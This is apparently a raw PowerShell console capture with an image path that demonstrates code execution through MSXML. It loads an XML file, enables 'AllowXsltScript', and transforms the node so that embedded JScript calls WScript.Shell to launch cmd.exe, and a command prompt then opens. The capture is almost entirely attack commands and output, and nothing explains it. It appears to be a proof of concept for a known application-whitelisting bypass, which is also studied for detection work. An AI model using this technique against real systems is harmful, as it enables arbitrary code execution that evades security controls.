 PS C:\Test> $xsl = new-object -com Msxml2.DOMDocument.6.0
PS C:\Test> $xsl.load("c:\test\minimalist.xml")
True
PS C:\Test> $xsl.setProperty("AllowXsltScript",$true)
PS C:\Test> $xsl.transformNode($xsl)
var r = new ActiveXObject("WScript.Shell").Run("cmd.exe");
PS C:\Test>
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17134.376]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Test>